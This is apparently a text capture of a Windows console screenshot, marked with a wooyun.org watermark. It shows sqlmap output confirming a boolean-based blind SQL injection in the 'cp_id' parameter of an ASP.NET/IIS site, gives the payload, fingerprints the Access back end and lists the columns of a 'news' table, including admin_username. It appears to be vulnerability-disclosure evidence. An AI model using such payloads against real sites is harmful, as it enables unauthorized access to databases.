 C:\WINDOWS\system32\cmd.exe
sible for any misuse or damage caused by this program
[*] starting at 00:53:17
[00:53:17] [INFO] resuming back-end DBMS 'microsoft access'
[00:53:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cp_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cp_id=188 AND 9116=9116
---
[00:53:17] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[00:53:17] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: news
[6 columns]
+----------------+-------------+
¦ Column         ¦ Type        ¦
+----------------+-------------+
¦ about          ¦ non-numeric ¦
¦ admin_username ¦ non-numeric ¦
¦ class_id       ¦ numeric     ¦
¦ n_id           ¦ numeric     ¦
¦ s_id           ¦ numeric     ¦
¦ url            ¦ non-numeric ¦
+----------------+-------------+
www.wooyun.org